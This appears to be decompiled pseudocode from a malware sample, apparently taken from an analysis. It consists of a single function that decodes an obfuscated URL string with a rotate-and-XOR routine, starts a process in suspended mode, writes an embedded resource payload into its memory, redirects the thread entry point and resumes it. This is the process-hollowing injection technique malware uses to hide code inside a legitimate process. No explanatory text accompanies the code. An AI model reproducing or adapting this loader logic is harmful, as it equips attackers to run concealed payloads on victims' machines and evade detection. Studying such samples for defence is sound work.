 signed __int64 createProcess_1653()
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
get_Resource_68_ptr_size_155A((LPVOID *)&rsrc_ptr, &rsrc_size);
memset(&Dst, 0, 0x68ui64);
Dst.cb = 104;
memset(&ProcessInformation, 0, 0x18ui64);
for ( i = 121; i <= 124; i += 4 )
{
v3 = *(_DWORD *)&szUrl[i];
for ( j = 0; j <= 3; ++j )
{
LOBYTE(v3) = v3 - 80;
v3 = __ROR4__(v3, 8);
}
v3 ^= 0x7E7E7E7Eu;
*(_DWORD *)&szUrl[i] = v3;
}
byte_14000707D = 0;
CreateProcessA(0i64, CommandLine, 0i64, 0i64, 0, 4u, 0i64, 0i64, &Dst, &ProcessInformation);
lpContext = (LPCONTEXT)VirtualAlloc(0i64, 0x4D0ui64, 0x1000u, 4u);
lpContext->ContextFlags = 1048587;
if ( GetThreadContext(ProcessInformation.hThread, lpContext) == 0 )
return 1i64;
write_Buffer_to_ProcessMemory_13B4(rsrc_ptr, rsrc_size, ProcessInformation.hProcess, &Buffer, &v1);
WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(lpContext->Rdx + 16), &Buffer, 8ui64, 0i64);
lpContext->Rcx = v1 + Buffer;
SetThreadContext(ProcessInformation.hThread, lpContext);
ResumeThread(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
return 0i64;
}